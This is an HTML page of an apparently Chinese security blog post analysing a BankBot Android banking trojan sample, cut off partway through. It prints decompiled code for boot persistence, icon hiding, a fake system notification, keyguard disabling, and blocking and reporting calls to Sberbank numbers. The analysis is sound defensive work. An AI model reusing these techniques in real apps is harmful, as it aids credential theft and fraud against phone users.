

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.usmacd.com/cn/BankBot/
body_size: 19731
content:
<!DOCTYPE html><html lang="zh-CN" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0,viewport-fit=cover"><title>Bankbot APK 样本分析 | 安全代码</title><meta name="author" content="henices"><meta name="copyright" content="henices"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="0x00 样本概况   字段 内容    样本名 BankBot   MD5 3c42c391bec405bb28b28195c2961778   SHA256 93b64019ee48177889d908c393703a2a2fe05ca33793c14b175467ce619b1b94   文件类型 APK   这是一个以盗窃信用卡用户密码为主要目的的bot。安装后显示为Android图标。打">
<meta property="og:type" content="article">
<meta property="og:title" content="Bankbot APK 样本分析">
<meta property="og:url" content="https://usmacd.com/cn/BankBot/index.html">
<meta property="og:site_name" content="安全代码">
<meta property="og:description" content="0x00 样本概况   字段 内容    样本名 BankBot   MD5 3c42c391bec405bb28b28195c2961778   SHA256 93b64019ee48177889d908c393703a2a2fe05ca33793c14b175467ce619b1b94   文件类型 APK   这是一个以盗窃信用卡用户密码为主要目的的bot。安装后显示为Android图标。打">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640">
<meta property="article:published_time" content="2023-09-06T03:00:51.282Z">
<meta property="article:modified_time" content="2023-09-06T03:00:51.282Z">
<meta property="article:author" content="henices">
<meta property="article:tag" content="Malware">
<meta property="article:tag" content="Security">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640"><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "Bankbot APK 样本分析",
  "url": "https://usmacd.com/cn/BankBot/",
  "image": "https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640",
  "datePublished": "2023-09-06T03:00:51.282Z",
  "dateModified": "2023-09-06T03:00:51.282Z",
  "author": [
    {
      "@type": "Person",
      "name": "henices",
      "url": "https://usmacd.com"
    }
  ]
}</script><link rel="shortcut icon" href="/img/favicon.png"><link rel="canonical" href="https://usmacd.com/cn/BankBot/index.html"><link rel="preconnect" href="//cdn.jsdelivr.net"/><link rel="stylesheet" href="/css/index.css?v=5.5.2"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@7.1.0/css/all.min.css"><script>
    (() => {
      
    const saveToLocal = {
      set: (key, value, ttl) => {
        if (!ttl) return
        const expiry = Date.now() + ttl * 86400000
        localStorage.setItem(key, JSON.stringify({ value, expiry }))
      },
      get: key => {
        const itemStr = localStorage.getItem(key)
        if (!itemStr) return undefined
        const { value, expiry } = JSON.parse(itemStr)
        if (Date.now() > expiry) {
          localStorage.removeItem(key)
          return undefined
        }
        return value
      }
    }

    window.btf = {
      saveToLocal,
      getScript: (url, attr = {}) => new Promise((resolve, reject) => {
        const script = document.createElement('script')
        script.src = url
        script.async = true
        Object.entries(attr).forEach(([key, val]) => script.setAttribute(key, val))
        script.onload = script.onreadystatechange = () => {
          if (!script.readyState || /loaded|complete/.test(script.readyState)) resolve()
        }
        script.onerror = reject
        document.head.appendChild(script)
      }),
      getCSS: (url, id) => new Promise((resolve, reject) => {
        const link = document.createElement('link')
        link.rel = 'stylesheet'
        link.href = url
        if (id) link.id = id
        link.onload = link.onreadystatechange = () => {
          if (!link.readyState || /loaded|complete/.test(link.readyState)) resolve()
        }
        link.onerror = reject
        document.head.appendChild(link)
      }),
      addGlobalFn: (key, fn, name = false, parent = window) => {
        if (!false && key.startsWith('pjax')) return
        const globalFn = parent.globalFn || {}
        globalFn[key] = globalFn[key] || {}
        globalFn[key][name || Object.keys(globalFn[key]).length] = fn
        parent.globalFn = globalFn
      }
    }
  
      
      const activateDarkMode = () => {
        document.documentElement.setAttribute('data-theme', 'dark')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', 'undefined')
        }
      }
      const activateLightMode = () => {
        document.documentElement.setAttribute('data-theme', 'light')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', 'undefined')
        }
      }

      btf.activateDarkMode = activateDarkMode
      btf.activateLightMode = activateLightMode

      const theme = saveToLocal.get('theme')
    
          theme === 'dark' ? activateDarkMode() : theme === 'light' ? activateLightMode() : null
        
      
      const asideStatus = saveToLocal.get('aside-status')
      if (asideStatus !== undefined) {
        document.documentElement.classList.toggle('hide-aside', asideStatus === 'hide')
      }
    
      
    const detectApple = () => {
      if (/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)) {
        document.documentElement.classList.add('apple')
      }
    }
    detectApple()
  
    })()
  </script><script>const GLOBAL_CONFIG = {
  root: '/',
  algolia: undefined,
  localSearch: {"path":"/search.xml","preload":false,"top_n_per_article":1,"unescape":false,"pagination":{"enable":false,"hitsPerPage":8},"languages":{"hits_empty":"未找到符合您查询的内容：${query}","hits_stats":"共找到 ${hits} 篇文章"}},
  translate: {"defaultEncoding":2,"translateDelay":0,"msgToTraditionalChinese":"繁","msgToSimplifiedChinese":"簡"},
  highlight: {"plugin":"highlight.js","highlightCopy":true,"highlightLang":true,"highlightHeightLimit":false,"highlightFullpage":false,"highlightMacStyle":false},
  copy: {
    success: '复制成功',
    error: '复制失败',
    noSupport: '浏览器不支持'
  },
  relativeDate: {
    homepage: false,
    post: false
  },
  runtime: '',
  dateSuffix: {
    just: '刚刚',
    min: '分钟前',
    hour: '小时前',
    day: '天前',
    month: '个月前'
  },
  copyright: undefined,
  lightbox: 'null',
  Snackbar: undefined,
  infinitegrid: {
    js: 'https://cdn.jsdelivr.net/npm/@egjs/infinitegrid@4.12.0/dist/infinitegrid.min.js',
    buttonText: '加载更多'
  },
  isPhotoFigcaption: false,
  islazyloadPlugin: false,
  isAnchor: false,
  percent: {
    toc: true,
    rightside: false,
  },
  autoDarkmode: false
}</script><script id="config-diff">var GLOBAL_CONFIG_SITE = {
  title: 'Bankbot APK 样本分析',
  isHighlightShrink: false,
  isToc: true,
  pageType: 'post'
}</script><meta name="generator" content="Hexo 8.1.0"><link rel="alternate" href="/atom.xml" title="安全代码" type="application/atom+xml">
<link rel="alternate" href="/rss.xml" title="安全代码" type="application/rss+xml">
</head><body><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img text-center"><img src="/images/avatar.png" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar"/></div><div class="site-data text-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">166</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">17</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">0</div></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> 首页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> 归档</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/thoughts"><i class="fa-fw fas fa-cloud"></i><span> 想法</span></a></div><div class="menus_item"><a class="site-page" href="/links/"><i class="fa-fw fas fa-link"></i><span> 友链</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> 关于</span></a></div><div class="menus_item"><a class="site-page" href="/sitemap.xml"><span> sitemap</span></a></div><div class="menus_item"><a class="site-page" href="/random.html"><span> random</span></a></div></div></div></div><div class="post" id="body-wrap"><header class="post-bg" id="page-header" style="background-image: url(https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640);"><nav id="nav"><span id="blog-info"><a class="nav-site-title" href="/"><span class="site-name">安全代码</span></a><a class="nav-page-title" href="/"><span class="site-name">Bankbot APK 样本分析</span><span class="site-name"><i class="fa-solid fa-circle-arrow-left"></i><span>  返回首页</span></span></a></span><div id="menus"><div id="search-button"><span class="site-page social-icon search"><i class="fas fa-search fa-fw"></i><span> 搜索</span></span></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> 首页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> 归档</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/thoughts"><i class="fa-fw fas fa-cloud"></i><span> 想法</span></a></div><div class="menus_item"><a class="site-page" href="/links/"><i class="fa-fw fas fa-link"></i><span> 友链</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> 关于</span></a></div><div class="menus_item"><a class="site-page" href="/sitemap.xml"><span> sitemap</span></a></div><div class="menus_item"><a class="site-page" href="/random.html"><span> random</span></a></div></div><div id="toggle-menu"><span class="site-page"><i class="fas fa-bars fa-fw"></i></span></div></div></nav><div id="post-info"><h1 class="post-title">Bankbot APK 样本分析</h1><div id="post-meta"><div class="meta-firstline"><span class="post-meta-date"><i class="far fa-calendar-alt fa-fw post-meta-icon"></i><span class="post-meta-label">发表于</span><time class="post-meta-date-created" datetime="2023-09-06T03:00:51.282Z" title="发表于 2023-09-06 11:00:51">2023-09-06</time><span class="post-meta-separator">|</span><i class="fas fa-history fa-fw post-meta-icon"></i><span class="post-meta-label">更新于</span><time class="post-meta-date-updated" datetime="2023-09-06T03:00:51.282Z" title="更新于 2023-09-06 11:00:51">2023-09-06</time></span></div><div class="meta-secondline"></div></div></div></header><main class="layout" id="content-inner"><div id="post"><article class="container post-content" id="article-container"><h2 id="0x00-样本概况"><a href="#0x00-样本概况" class="headerlink" title="0x00 样本概况"></a>0x00 样本概况</h2><table>
<thead>
<tr>
<th>字段</th>
<th>内容</th>
</tr>
</thead>
<tbody><tr>
<td>样本名</td>
<td>BankBot</td>
</tr>
<tr>
<td>MD5</td>
<td>3c42c391bec405bb28b28195c2961778</td>
</tr>
<tr>
<td>SHA256</td>
<td>93b64019ee48177889d908c393703a2a2fe05ca33793c14b175467ce619b1b94</td>
</tr>
<tr>
<td>文件类型</td>
<td>APK</td>
</tr>
</tbody></table>
<p>这是一个以盗窃信用卡用户密码为主要目的的bot。安装后显示为Android图标。打开App后<br>会以Android系统更新的形式，诱导用户操作达到常驻系统的目的。</p>
<h2 id="0x01-行为分析"><a href="#0x01-行为分析" class="headerlink" title="0x01 行为分析"></a>0x01 行为分析</h2><h3 id="开机自启动"><a href="#开机自启动" class="headerlink" title="开机自启动"></a>开机自启动</h3><figure class="highlight xml"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">receiver</span> <span class="attr">android:name</span>=<span class="string">&quot;com.android.market.Autorun&quot;</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">intent-filter</span> <span class="attr">android:priority</span>=<span class="string">&quot;999&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">action</span> <span class="attr">android:name</span>=<span class="string">&quot;android.intent.action.REBOOT&quot;</span> /&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">action</span> <span class="attr">android:name</span>=<span class="string">&quot;android.intent.action.BOOT_COMPLETED&quot;</span> /&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">action</span> <span class="attr">android:name</span>=<span class="string">&quot;android.intent.action.QUICKBOOT_POWERON&quot;</span> /&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">intent-filter</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">intent-filter</span> <span class="attr">android:priority</span>=<span class="string">&quot;1000&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">action</span> <span class="attr">android:name</span>=<span class="string">&quot;android.intent.action.REBOOT&quot;</span> /&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">action</span> <span class="attr">android:name</span>=<span class="string">&quot;android.intent.action.BOOT_COMPLETED&quot;</span> /&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">action</span> <span class="attr">android:name</span>=<span class="string">&quot;android.intent.action.QUICKBOOT_POWERON&quot;</span> /&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">intent-filter</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">receiver</span>&gt;</span></span><br></pre></td></tr></table></figure>

<p>Autorun</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.android.market;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> android.content.BroadcastReceiver;</span><br><span class="line"><span class="keyword">import</span> android.content.Context;</span><br><span class="line"><span class="keyword">import</span> android.content.Intent;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="keyword">final</span> <span class="keyword">class</span> <span class="title class_">Autorun</span> <span class="keyword">extends</span> <span class="title class_">BroadcastReceiver</span> &#123;</span><br><span class="line">    <span class="keyword">public</span> <span class="title function_">Autorun</span><span class="params">()</span> &#123;</span><br><span class="line">        <span class="built_in">super</span>();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="keyword">void</span> <span class="title function_">onReceive</span><span class="params">(Context context, Intent intent)</span> &#123;</span><br><span class="line">        <span class="type">Intent</span> <span class="variable">v0</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">Intent</span>(context, Scheduler.class);</span><br><span class="line">        v0.setFlags(<span class="number">0x10000000</span>);</span><br><span class="line">        context.startService(v0);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>开机将启动 Schedule 服务</p>
<h3 id="Schedule-服务"><a href="#Schedule-服务" class="headerlink" title="Schedule 服务"></a>Schedule 服务</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="type">int</span> <span class="title function_">onStartCommand</span><span class="params">(Intent intent, <span class="type">int</span> flags, <span class="type">int</span> startId)</span> &#123;</span><br><span class="line">    <span class="built_in">super</span>.onStartCommand(intent, flags, startId);</span><br><span class="line">    Utils.registerIfNeeded(((Context)<span class="built_in">this</span>));</span><br><span class="line">    <span class="type">Object</span> <span class="variable">v0</span> <span class="operator">=</span> <span class="built_in">this</span>.getSystemService(<span class="string">&quot;alarm&quot;</span>);</span><br><span class="line">    <span class="type">PendingIntent</span> <span class="variable">v6</span> <span class="operator">=</span> PendingIntent.getBroadcast(((Context)<span class="built_in">this</span>), <span class="number">0</span>, <span class="keyword">new</span> <span class="title class_">Intent</span>(((Context)<span class="built_in">this</span>), </span><br><span class="line">            NetworkController.class), <span class="number">0</span>);</span><br><span class="line">    <span class="type">int</span> <span class="variable">v7</span> <span class="operator">=</span> FileController.fileExists(((Context)<span class="built_in">this</span>), <span class="string">&quot;interval&quot;</span>) ? Integer.parseInt(FileController</span><br><span class="line">            .readFile(((Context)<span class="built_in">this</span>), <span class="string">&quot;interval&quot;</span>)) : <span class="number">0xA</span>;</span><br><span class="line">    ((AlarmManager)v0).setRepeating(<span class="number">0</span>, System.currentTimeMillis() + <span class="number">0x2710</span>, ((<span class="type">long</span>)(v7 * <span class="number">0x3E8</span>)), </span><br><span class="line">            v6);</span><br><span class="line">    <span class="built_in">this</span>.handleCrashes();</span><br><span class="line">    <span class="keyword">return</span> <span class="number">1</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>Schedule 服务使用alarm manager 注册一个定时任务。这个定时任务由NetworkController完成。<br>时间间隔由配置文件interval决定。</p>
<p>com.android.market.FileController</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">static</span> <span class="keyword">final</span> <span class="type">boolean</span> <span class="title function_">fileExists</span><span class="params">(Context context, String filename)</span> &#123;</span><br><span class="line">    <span class="keyword">return</span> <span class="keyword">new</span> <span class="title class_">File</span>(context.getFilesDir(), filename).exists();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="隐藏App-图标"><a href="#隐藏App-图标" class="headerlink" title="隐藏App 图标"></a>隐藏App 图标</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">void</span> <span class="title function_">hideApp</span><span class="params">(Context context, <span class="type">boolean</span> hide)</span> &#123;</span><br><span class="line">    <span class="type">ComponentName</span> <span class="variable">v0</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">ComponentName</span>(context.getPackageName(), String.valueOf(context.getPackageName())</span><br><span class="line">             + <span class="string">&quot;.MainActivity&quot;</span>);</span><br><span class="line">    <span class="type">PackageManager</span> <span class="variable">v3</span> <span class="operator">=</span> context.getPackageManager();</span><br><span class="line">    <span class="type">int</span> <span class="variable">v1</span> <span class="operator">=</span> hide ? <span class="number">2</span> : <span class="number">1</span>;</span><br><span class="line">    v3.setComponentEnabledSetting(v0, v1, <span class="number">1</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>


<h3 id="伪造的系统Notification"><a href="#伪造的系统Notification" class="headerlink" title="伪造的系统Notification"></a>伪造的系统Notification</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title function_">onCreate</span><span class="params">()</span> &#123;</span><br><span class="line">    <span class="built_in">super</span>.onCreate();</span><br><span class="line">    <span class="keyword">new</span> <span class="title class_">AppCrash</span>().Register(((Context)<span class="built_in">this</span>));</span><br><span class="line">    <span class="type">Notification</span> <span class="variable">v3</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">Notification</span>(<span class="number">0x108008A</span>, <span class="string">&quot;Android system requires user action&quot;</span>, System.</span><br><span class="line">            currentTimeMillis());</span><br><span class="line">    <span class="type">Intent</span> <span class="variable">v1</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">Intent</span>(<span class="built_in">this</span>.getApplicationContext(), AdminX.class);</span><br><span class="line">    v1.setAction(<span class="string">&quot;android.intent.action.VIEW&quot;</span>);</span><br><span class="line">    v1.setFlags(<span class="number">0x34000000</span>);</span><br><span class="line">    v3.setLatestEventInfo(<span class="built_in">this</span>.getBaseContext(), <span class="string">&quot;Android&quot;</span>, <span class="string">&quot;Android system requires action&quot;</span>, PendingIntent</span><br><span class="line">            .getActivity(((Context)<span class="built_in">this</span>), <span class="number">0</span>, v1, <span class="number">0x8000000</span>));</span><br><span class="line">    v3.flags |= <span class="number">0x62</span>;</span><br><span class="line">    <span class="built_in">this</span>.startForeground(<span class="number">2</span>, v3);</span><br><span class="line">    <span class="keyword">new</span> <span class="title class_">Helper</span>(<span class="built_in">this</span>).execute(<span class="keyword">new</span> <span class="title class_">Void</span>[<span class="number">0</span>]);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>


<h3 id="禁用屏幕锁定"><a href="#禁用屏幕锁定" class="headerlink" title="禁用屏幕锁定"></a>禁用屏幕锁定</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">AdminX.<span class="built_in">this</span>.getSystemService(<span class="string">&quot;keyguard&quot;</span>).newKeyguardLock(<span class="string">&quot;ANDROID&quot;</span>).disableKeyguard();</span><br></pre></td></tr></table></figure>

<h3 id="禁止拨打指定号码电话"><a href="#禁止拨打指定号码电话" class="headerlink" title="禁止拨打指定号码电话"></a>禁止拨打指定号码电话</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title function_">onReceive</span><span class="params">(Context context, Intent intent)</span> &#123;</span><br><span class="line">    String[] v8;</span><br><span class="line">    <span class="type">String</span> <span class="variable">action</span> <span class="operator">=</span> intent.getAction();</span><br><span class="line">    <span class="type">String</span> <span class="variable">v6</span> <span class="operator">=</span> intent.getStringExtra(<span class="string">&quot;state&quot;</span>);</span><br><span class="line">    <span class="type">String</span> <span class="variable">v3</span> <span class="operator">=</span> intent.getStringExtra(<span class="string">&quot;incoming_number&quot;</span>);</span><br><span class="line">    <span class="type">String</span> <span class="variable">v5</span> <span class="operator">=</span> intent.getStringExtra(<span class="string">&quot;android.intent.extra.PHONE_NUMBER&quot;</span>);</span><br><span class="line">    <span class="type">String</span> <span class="variable">v1</span> <span class="operator">=</span> <span class="string">&quot;8005555550; 4955005550;&quot;</span>;</span><br><span class="line">    <span class="type">String</span> <span class="variable">v10</span> <span class="operator">=</span> <span class="string">&quot;8005555550; 4955005550;&quot;</span>;</span><br><span class="line">    <span class="type">String</span> <span class="variable">v11</span> <span class="operator">=</span> <span class="string">&quot;&quot;</span>;</span><br><span class="line">    <span class="type">int</span> <span class="variable">v9</span> <span class="operator">=</span> <span class="number">0</span>;</span><br><span class="line">    <span class="keyword">if</span>(action.equals(<span class="string">&quot;android.intent.action.NEW_OUTGOING_CALL&quot;</span>)) &#123;</span><br><span class="line">        <span class="type">String</span> <span class="variable">v4</span> <span class="operator">=</span> v5.replace(<span class="string">&quot;+&quot;</span>, <span class="string">&quot;&quot;</span>).replace(<span class="string">&quot;#&quot;</span>, <span class="string">&quot;d&quot;</span>).replace(<span class="string">&quot;*&quot;</span>, <span class="string">&quot;s&quot;</span>).replace(<span class="string">&quot; &quot;</span>, <span class="string">&quot;&quot;</span>).replace(</span><br><span class="line">                <span class="string">&quot;-&quot;</span>, <span class="string">&quot;&quot;</span>);</span><br><span class="line">        <span class="keyword">if</span>(v1 != <span class="literal">null</span>) &#123;</span><br><span class="line">            v8 = v1.replace(<span class="string">&quot; &quot;</span>, <span class="string">&quot;&quot;</span>).split(<span class="string">&quot;;&quot;</span>);</span><br><span class="line">            <span class="keyword">if</span>(v8.length &gt; <span class="number">0</span>) &#123;</span><br><span class="line">                <span class="type">int</span> v13;</span><br><span class="line">                <span class="keyword">for</span>(v13 = <span class="number">0</span>; v13 &lt; v8.length; ++v13) &#123;</span><br><span class="line">                    <span class="keyword">if</span>(v4.contains(v8[v13])) &#123;</span><br><span class="line">                        v9 = <span class="number">1</span>;</span><br><span class="line">                        v11 = String.valueOf(v11) + <span class="string">&quot;blocked outgoing call&quot;</span>;</span><br><span class="line">                        <span class="built_in">this</span>.setResultData(<span class="literal">null</span>);</span><br><span class="line">                    &#125;</span><br><span class="line">                &#125;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span>(v9 == <span class="number">0</span>) &#123;</span><br><span class="line">            v11 = String.valueOf(v11) + <span class="string">&quot;outgoing call&quot;</span>;</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        <span class="keyword">new</span> <span class="title class_">ReportWithDataTask</span>(context, <span class="string">&quot;call_data&quot;</span>).execute(<span class="keyword">new</span> <span class="title class_">Object</span>[]&#123;<span class="string">&quot;[&quot;</span> + <span class="built_in">this</span>.toJSON(v4, </span><br><span class="line">                v11) + <span class="string">&quot;]&quot;</span>&#125;);</span><br><span class="line">    &#125;</span><br><span class="line">  ...</span><br><span class="line"> &#125;</span><br></pre></td></tr></table></figure>

<p>通过网页 <a target="_blank" rel="noopener" href="http://www.sberbank.com/news-and-media/contacts">http://www.sberbank.com/news-and-media/contacts</a> 中的信息我们可以知道：</p>
<p>8005555550 4955005550 这两个号码 sberbank 的号码，在俄罗斯拨打免费。</p>
<h3 id="禁止接听指定号码电话"><a href="#禁止接听指定号码电话" class="headerlink" title="禁止接听指定号码电话"></a>禁止接听指定号码电话</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">String</span> <span class="variable">v10</span> <span class="operator">=</span> <span class="string">&quot;8005555550; 4955005550;&quot;</span>;</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span>((action.equals(<span class="string">&quot;android.intent.action.PHONE_STATE&quot;</span>)) &amp;&amp; (v6.equals(<span class="string">&quot;RINGING&quot;</span>))) &#123;</span><br><span 